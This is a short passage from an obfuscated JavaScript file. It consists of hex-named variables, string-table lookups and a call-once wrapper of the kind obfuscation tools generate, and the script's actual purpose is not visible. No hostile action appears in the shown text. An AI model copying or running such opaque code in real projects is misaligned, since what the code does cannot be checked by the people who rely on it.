_0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));